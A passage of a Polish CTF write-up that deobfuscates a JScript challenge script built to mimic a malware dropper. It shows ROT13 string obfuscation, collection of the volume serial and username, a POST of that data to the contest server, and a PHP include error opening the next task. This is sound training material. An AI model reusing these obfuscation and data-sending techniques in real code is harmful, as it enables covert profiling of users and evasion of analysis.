&nbsp; &nbsp; <span class="kw1">var</span> SWBem <span class="sy0">=</span> <span class="kw1">new</span> th<span class="br0">&#91;</span><span class="st0">&quot;NpgvirKBowrpg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;JorzFpevcgvat.FJorzYbpngbe&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">var</span> imw <span class="sy0">=</span> SWBem<span class="br0">&#91;</span><span class="st0">&quot;PbaarpgFreire&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;.&quot;</span><span class="sy0">,</span> <span class="st0">&quot;/ebbg/PVZI2&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; CallObject<span class="br0">&#40;</span><span class="st0">&quot;HI HELLO!&quot;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">var</span> colItems <span class="sy0">=</span> imw<span class="br0">&#91;</span><span class="st0">&quot;RkrpDhrel&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;FRYRPG * SEBZ Jva32_YbtvpnyQvfx Jurer QrivprVQ = 'P:'&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">var</span> e <span class="sy0">=</span> <span class="kw1">new</span> th<span class="br0">&#91;</span><span class="st0">&quot;Rahzrengbe&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span>colItems<span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; CallObject<span class="br0">&#40;</span><span class="st0">&quot;LOVE_FROM_BEST_KOREA&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">for</span> <span class="br0">&#40;</span>CallObject<span class="br0">&#40;</span><span class="st0">&quot;CRYPT_GEN_KEY&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="sy0">!</span>e.<span class="me1">atEnd</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span> e.<span class="me1">moveNext</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> e.<span class="me1">item</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="st0">&quot;IbyhzrFrevnyAhzore&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span>.<span class="me1">toLowerCase</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="st0">&quot;&quot;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
<span class="kw1">function</span> veryWell<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="br0">&#40;</span>WScript<span class="br0">&#91;</span><span class="st0">&quot;CreateObject&quot;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;JFpevcg.Furyy&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><br />
<br />
<span class="kw1">function</span> veryUgly<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">this</span><span class="br0">&#91;</span><span class="st0">&quot;JFpevcg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#91;</span><span class="st0">&quot;Dhvg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="nu0">1</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><br />
<br />
<span class="kw1">var</span> fixit <span class="sy0">=</span> <span class="br0">&#91;</span><span class="br0">&#40;</span><span class="kw1">function</span> <span class="kw4">Number</span>.<span class="kw1">prototype</span>.<span class="me1">checkValue</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="kw1">this</span> <span class="sy0">==</span> <span class="nu0">1337</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="br0">&#40;</span><span class="co2">/([A-Z])+/g</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="br0">&#40;</span><span class="kw1">function</span> <span class="kw4">String</span>.<span class="kw1">prototype</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="kw1">this</span>.<span class="me1">replace</span><span class="br0">&#40;</span><span class="co2">/([A-Ma-m])|([N-Zn-z])/g</span><span class="sy0">,</span> <span class="kw1">function</span><span class="br0">&#40;</span>m<span class="sy0">,</span> p1<span class="sy0">,</span> p2<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw4">String</span>.<span class="me1">fromCharCode</span><span class="br0">&#40;</span>m.<span class="me1">charCodeAt</span><span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span> <span class="sy0">+</span> <span class="br0">&#40;</span>p1 <span class="sy0">?</span> <span class="nu0">13</span> <span class="sy0">:</span> <span class="sy0">-</span><span class="nu0">13</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
<br />
<span class="kw1">function</span> Serenade<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">var</span> bestkorea <span class="sy0">=</span> <span class="kw1">this</span><span class="br0">&#91;</span><span class="st0">&quot;JFpevcg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#91;</span><span class="st0">&quot;PerngrBowrpg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;ZFKZY2.KZYUGGC&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="st0">'Serenade();'</span><span class="sy0">;</span><br />
&nbsp; &nbsp; bestkorea<span class="br0">&#91;</span><span class="st0">&quot;Bcra&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;CBFG&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="st0">&quot;uggc://rpfz2017.preg.cy:6015/ncv/&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="kw2">false</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; myself <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span><br />
&nbsp; &nbsp; bestkorea<span class="br0">&#91;</span><span class="st0">&quot;Fraq&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span>showFear<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">+</span> <span class="st0">&quot;|V|&quot;</span> <span class="sy0">+</span> hope<span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>bestkorea<span class="br0">&#91;</span><span class="st0">&quot;ErfcbafrGrkg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span>.<span class="me1">substr</span><span class="br0">&#40;</span><span class="nu0">0</span><span class="sy0">,</span> <span class="nu0">4</span><span class="br0">&#41;</span> <span class="sy0">===</span> <span class="st0">&quot;rpfz&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="kw1">this</span><span class="br0">&#91;</span><span class="st0">&quot;JFpevcg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#91;</span><span class="st0">&quot;rpub&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span>bestkorea<span class="br0">&#91;</span><span class="st0">&quot;ErfcbafrGrkg&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#40;</span>veryWell<span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">Run</span><span class="br0">&#40;</span><span class="st0">&quot;uggcf://lbhgh.or/4_b47Tf6QD0&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> veryUgly<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span><br />
Serenade<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></div>
<h5>Deobfuskacja łańcuchów znaków</h5>
<p>Na początek przyjrzyjmy się łańcuchom znaków:</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="javascript codecolorer"><span class="kw1">function</span> onceAgain<span class="br0">&#40;</span>d<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">for</span> <span class="br0">&#40;</span><span class="kw1">var</span> k <span class="kw1">in</span> d<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>brr<span class="br0">&#91;</span>k<span class="br0">&#93;</span> <span class="sy0">!==</span> d<span class="br0">&#91;</span>k<span class="br0">&#93;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#40;</span>veryWell<span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">Run</span><span class="br0">&#40;</span><span class="st0">&quot;uggcf://lbhgh.or/qDj4j9JtKpD&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> veryUgly<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span><span class="sy0">;</span></div></div>
<p>Względnie łatwo zauważyć, że jest tutaj wykorzystywany algorytm ROT13. Implementacja znajduje się w tym miejscu:</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="javascript codecolorer"><span class="kw1">var</span> fixit <span class="sy0">=</span> <span class="br0">&#91;</span><span class="br0">&#40;</span><span class="kw1">function</span> <span class="kw4">Number</span>.<span class="kw1">prototype</span>.<span class="me1">checkValue</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="kw1">this</span> <span class="sy0">==</span> <span class="nu0">1337</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="br0">&#40;</span><span class="co2">/([A-Z])+/g</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="br0">&#40;</span><span class="kw1">function</span> <span class="kw4">String</span>.<span class="kw1">prototype</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="kw1">this</span>.<span class="me1">replace</span><span class="br0">&#40;</span><span class="co2">/([A-Ma-m])|([N-Zn-z])/g</span><span class="sy0">,</span> <span class="kw1">function</span><span class="br0">&#40;</span>m<span class="sy0">,</span> p1<span class="sy0">,</span> p2<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw4">String</span>.<span class="me1">fromCharCode</span><span class="br0">&#40;</span>m.<span class="me1">charCodeAt</span><span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span> <span class="sy0">+</span> <span class="br0">&#40;</span>p1 <span class="sy0">?</span> <span class="nu0">13</span> <span class="sy0">:</span> <span class="sy0">-</span><span class="nu0">13</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span></div></div>
<p>Jakim cudem to działa? Ta konstrukcja wykorzystuje dwa elementy: <a href="https://developer.mozilla.org/pl/docs/Glossary/Hoisting">Hoisting deklaracji funkcji</a> i <a href="https://developer.mozilla.org/pl/docs/Web/JavaScript/dziedziczenie_lancuch_prototypow">mechanizm prototypów</a>.</p>
<p>Oba elementy języka są powszechnie wykorzystywane w JavaScript, ale nigdy jednocześnie. Deklaracja <code class="codecolorer text default"><span class="text">function A.prototype.B(...) {}</span></code> <strong>nie jest zgodna ze składnią ECMAScript i jest specyficzna wyłącznie dla języka JScript</strong>. Pozwala to na określanie/przeciążanie metod dla obiektów String/Object/itd. w <strong>dowolnym miejscu</strong> scope&#8217;a. </p>
<p>Fakt niezgodności niesie za sobą dodatkowy problem &#8211; spora część parserów zgodnych z ES nie będzie w stanie poprawnie przeanalizować kodu zawierającego takie wyrażenia. Dotyczy to m.in. UglifyJS i (do niedawna) emulatora box-js &#8211; <a href="https://github.com/CapacitorSet/box-js/pull/31">Pull request dla box-js wprowadzający wsparcie dla function A.B</a>.</p>
<p>ROT13 możemy prosto zdekodować poniższym skryptem (Node.js):</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="javascript codecolorer"><span class="kw1">var</span> fs <span class="sy0">=</span> require<span class="br0">&#40;</span><span class="st0">&quot;fs&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="kw1">var</span> code <span class="sy0">=</span> fs.<span class="me1">readFileSync</span><span class="br0">&#40;</span><span class="st0">&quot;writeup-enjoy.js&quot;</span><span class="br0">&#41;</span>.<span class="me1">toString</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
<span class="kw1">var</span> deobfuscated <span class="sy0">=</span> code.<span class="me1">replace</span><span class="br0">&#40;</span><span class="co2">/&quot;(.+?)&quot;\.toLower\(\)/g</span><span class="sy0">,</span> <span class="br0">&#40;</span><span class="kw1">function</span><span class="br0">&#40;</span>m<span class="sy0">,</span> txt<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> replaced <span class="sy0">=</span> txt.<span class="me1">replace</span><span class="br0">&#40;</span><span class="co2">/([A-Ma-m])|([N-Zn-z])/g</span><span class="sy0">,</span> <span class="kw1">function</span><span class="br0">&#40;</span>m<span class="sy0">,</span> p1<span class="sy0">,</span> p2<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw4">String</span>.<span class="me1">fromCharCode</span><span class="br0">&#40;</span>m.<span class="me1">charCodeAt</span><span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span> <span class="sy0">+</span> <span class="br0">&#40;</span>p1 <span class="sy0">?</span> <span class="nu0">13</span> <span class="sy0">:</span> <span class="sy0">-</span><span class="nu0">13</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="st0">'&quot;'</span><span class="sy0">+</span>replaced<span class="sy0">+</span><span class="st0">'&quot;'</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
fs.<span class="me1">writeFileSync</span><span class="br0">&#40;</span><span class="st0">&quot;enjoy.deobf.js&quot;</span><span class="sy0">,</span> deobfuscated<span class="br0">&#41;</span><span class="sy0">;</span></div></div>
<h5>Make droppers great onceAgain!</h5>
<p>Pierwszym interesującym elementem jaki rzuca się w oczy po deobfuskacji jest wywołanie <code class="codecolorer text default"><span class="text">onceAgain</span></code>:</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="javascript codecolorer"><span class="kw1">function</span> onceAgain<span class="br0">&#40;</span>d<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">for</span> <span class="br0">&#40;</span><span class="kw1">var</span> k <span class="kw1">in</span> d<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>brr<span class="br0">&#91;</span>k<span class="br0">&#93;</span> <span class="sy0">!==</span> d<span class="br0">&#91;</span>k<span class="br0">&#93;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#40;</span>veryWell<span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">Run</span><span class="br0">&#40;</span><span class="st0">&quot;https://youtu.be/dQw4w9WgXcQ&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> veryUgly<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span><span class="sy0">;</span><br />
<br />
onceAgain<span class="br0">&#40;</span><span class="br0">&#40;</span><span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="nu0">0</span><span class="sy0">:</span> <span class="st0">&quot;prr7pqr4&quot;</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">1</span><span class="sy0">:</span> <span class="kw2">false</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">2</span><span class="sy0">:</span> <span class="st0">&quot;enjoy&quot;</span><br />
<span class="br0">&#125;</span><span class="sy0">,</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="nu0">3</span><span class="sy0">:</span> <span class="st0">&quot;hate&quot;</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">4</span><span class="sy0">:</span> <span class="st0">&quot;PLORE-ERQNXPWN&quot;</span><br />
<span class="br0">&#125;</span><span class="sy0">,</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="nu0">0</span><span class="sy0">:</span> <span class="st0">&quot;cee7cde4&quot;</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">3</span><span class="sy0">:</span> <span class="kw2">true</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">4</span><span class="sy0">:</span> <span class="st0">&quot;CYBER-REDAKCJA&quot;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#41;</span></div></div>
<p>Funkcja sprawdza, czy wartości pod poszczególnymi kluczami argumentu zgadzają się z wartościami w tablicy <code class="codecolorer text default"><span class="text">brr</span></code>. W razie niezgodności &#8211; otwierane jest okno przeglądarki z rickrollem a sam skrypt jest zamykany (<code class="codecolorer text default"><span class="text">veryUgly()</span></code>).</p>
<p>Poszczególne elementy tablicy brr zawierają następujące infomacje:</p>
<ul class="cert_li_before"></p>
<ul>
<li>0 &#8211; numer seryjny woluminu C: (<code class="codecolorer text default"><span class="text">String.prototype.toUpper</span></code>)</li>
<li>3 &#8211; weryfikacja czy plik enjoy.wsf istnieje (<code class="codecolorer text default"><span class="text">Object.prototype.toString</span></code>)</li>
<li>4 &#8211; nazwa aktualnie zalogowanego użytkownika (<code class="codecolorer text default"><span class="text">showFear()</span></code>)</li>
</ul>
<p></ul>
<p>Jeśli <code class="codecolorer text default"><span class="text">onceAgain</span></code> wykona się poprawnie, przechodzimy do wywołania <code class="codecolorer text default"><span class="text">Serenade</span></code>.</p>
<h5>Funkcja Serenade</h5>
<p>Funkcja <code class="codecolorer text default"><span class="text">Serenade</span></code> wygląda następująco:</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="javascript codecolorer"><span class="kw1">function</span> Serenade<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">var</span> bestkorea <span class="sy0">=</span> <span class="kw1">this</span><span class="br0">&#91;</span><span class="st0">&quot;WScript&quot;</span><span class="br0">&#93;</span><span class="br0">&#91;</span><span class="st0">&quot;CreateObject&quot;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;MSXML2.XMLHTTP&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="st0">'Serenade();'</span><span class="sy0">;</span><br />
&nbsp; &nbsp; bestkorea<span class="br0">&#91;</span><span class="st0">&quot;Open&quot;</span><span class="br0">&#93;</span><span class="br0">&#40;</span><span class="st0">&quot;POST&quot;</span><span class="sy0">,</span> <span class="st0">&quot;http://ecsm2017.cert.pl:6015/api/&quot;</span><span class="sy0">,</span> <span class="kw2">false</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; myself <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span><br />
&nbsp; &nbsp; bestkorea<span class="br0">&#91;</span><span class="st0">&quot;Send&quot;</span><span class="br0">&#93;</span><span class="br0">&#40;</span>showFear<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">+</span> <span class="st0">&quot;|V|&quot;</span> <span class="sy0">+</span> hope<span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>bestkorea<span class="br0">&#91;</span><span class="st0">&quot;ResponseText&quot;</span><span class="br0">&#93;</span>.<span class="me1">substr</span><span class="br0">&#40;</span><span class="nu0">0</span><span class="sy0">,</span> <span class="nu0">4</span><span class="br0">&#41;</span> <span class="sy0">===</span> <span class="st0">&quot;ecsm&quot;</span><span class="br0">&#41;</span> <span class="kw1">this</span><span class="br0">&#91;</span><span class="st0">&quot;WScript&quot;</span><span class="br0">&#93;</span><span class="br0">&#91;</span><span class="st0">&quot;echo&quot;</span><span class="br0">&#93;</span><span class="br0">&#40;</span>bestkorea<span class="br0">&#91;</span><span class="st0">&quot;ResponseText&quot;</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#40;</span>veryWell<span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">Run</span><span class="br0">&#40;</span><span class="st0">&quot;https://youtu.be/4_o47Gs6DQ0&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> veryUgly<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span></div></div>
<p>Jej zadaniem jest pobranie z serwera poszukiwanej przez nas &#8222;próbki&#8221; &#8211; w tym wypadku flagi rozpoczynającej sie od &#8222;ecsm&#8221;. W tym celu wykonywane jest żądanie POST pod adres <code class="codecolorer text default"><span class="text">http://ecsm2017.cert.pl:6015/api/</span></code>. Żądanie ma następujący format: <code class="codecolorer text default"><span class="text">&lt;nazwa uzytkownika&gt;|V|&lt;suma kontrolna (ze znakiem)&gt;</span></code><br />
Jeśli zostaną przesłane poprawne dane &#8211; endpoint zwróci flagę. W przeciwnym wypadku &#8211; kod 404 co skończy się uruchomieniem kolejnego &#8222;rickrolla&#8221;.</p>
<h4>Etap 5: Rozwiązanie</h4>
<p>Dotarliśmy do końca analizy. Docelowe rozwiązanie wygląda następująco:</p>
<ul class="cert_li_before"></p>
<ol>
<li>Przenieś kod głównego skryptu do pliku <code class="codecolorer text default"><span class="text">enjoy.wsf</span></code> (np. uruchamiając próbkę)</li>
<li>W tym samym folderze utwórz kopię pliku np. o nazwie <code class="codecolorer text default"><span class="text">copy.wsf</span></code></li>
<li>Podmień ścieżki w znacznikach <code class="codecolorer text default"><span class="text">&lt;script&gt;</span></code> w .wsf tak aby wskazywały na plik copy.wsf. Dzięki temu umożliwimy sobie dowolne modyfikowanie skryptu z zachowaniem (przy odrobinie ostrożności) poprawnej sumy.</li>
<li>Znajdź funkcję <code class="codecolorer text default"><span class="text">showFear</span></code> i podmień zwracany ciąg znaków na <code class="codecolorer text default"><span class="text">CYBER-REDAKCJA</span></code></li>
<li>Usuń wywołanie <code class="codecolorer text default"><span class="text">onceAgain</span></code> ze skryptu, aby umożliwić przejście do <code class="codecolorer text default"><span class="text">Serenade</span></code></li>
<li>Uruchom <code class="codecolorer text default"><span class="text">copy.wsf</span></code> &#8211; zostanie wyświetlona flaga!</li>
</ol>
<p></ul>
<p>Ważne jest, aby całość wykonać robiąc jak najmniej zmian &#8211; w niektórych miejscach w kodzie wyzwalany jest destruktor <code class="codecolorer text default"><span class="text">Clever</span></code>. Aby suma była poprawna, musi być wywołany odpowiednią liczbę razy.</p>
<h4>Dlaczego?</h4>
<p>Idea działania dropperów jest względnie prosta &#8211; są to pliki wykonywalne, których głównym zadaniem jest pobranie i instalacja złośliwego oprogramowania. Zdarza się jednak, że prostota idzie w parze z silną obfuskacją i licznymi utrudnieniami w analizie. Przy tworzeniu tego zadania część sztuczek została zaczerpnięta z prawdziwych złośliwych skryptów, które pojawiają się w spamie. </p>
<p>Zadanie miało na celu przybliżyć proces analizowania wyjątkowo &#8222;złośliwego&#8221; skryptu. Bardzo często w przypadku wszelkiego rodzaju crack-me opartych na językach skryptowych, do rozwiązania wystarczy doprowadzenie skryptu do czytelnej postaci. W tym wypadku &#8211; problemem staje się sam język.</p>
<ul class="cert_li_before"></p>
<ul>
<li><a href="https://wtfjs.com/">wtf js?</a></li>
<li><a href="https://msdn.microsoft.com/pl-pl/library/windows/desktop/894hfyb4(v=vs.90).aspx">Non-ECMA JScript features</a></li>
<li><a href="https://blogs.msdn.microsoft.com/gstemp/2004/02/24/how-come-you-guys-dont-use-wsf-files/">How Come You Guys Don&#8217;t Use .WSF Files</a></li>
</ul>
<p></ul>
<h3 id="podwojneuwierzytelnianie">Podwójne uwierzytelnianie</h3>
<p>Odnośniki na stronie z zadaniem mają postać adresu <code class="codecolorer text default"><span class="text">/index.php/instructions</span></code>. Próbując odwiedzić nieistniejącą stronę, np. <code class="codecolorer text default"><span class="text">/index.php/abc</span></code> aplikacja zwraca nam następujący błąd:</p>
<div class="codecolorer-container text default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="text codecolorer">Warning: include(abc.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 30<br />
Warning: include(): Failed opening 'abc.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 30</div></div>
